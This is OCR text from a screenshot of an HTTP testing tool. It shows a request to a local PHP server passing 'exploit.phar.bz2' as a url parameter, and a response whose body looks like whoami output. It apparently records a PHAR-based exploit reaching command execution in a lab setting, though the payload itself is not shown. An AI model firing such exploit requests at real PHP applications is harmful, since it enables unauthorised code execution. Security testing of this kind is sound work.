 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求 Responses 28bytes / 508ms 美化 渲染 编码
1 GET /index.php?url=exploit.phar.bz2 HTTP/1.1
2 Host ? : 127.0.0.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
4 Sec-Fetch-Mode: navigate
5 Cookie: PHPSESSID=66pivej77coig42jchvoof3lit
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Site: none
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Dest: document
16 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
17
18
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Jul 2025 09:00:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.3
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 28
11
12 desktop-q0onaa2\baozhongqi
13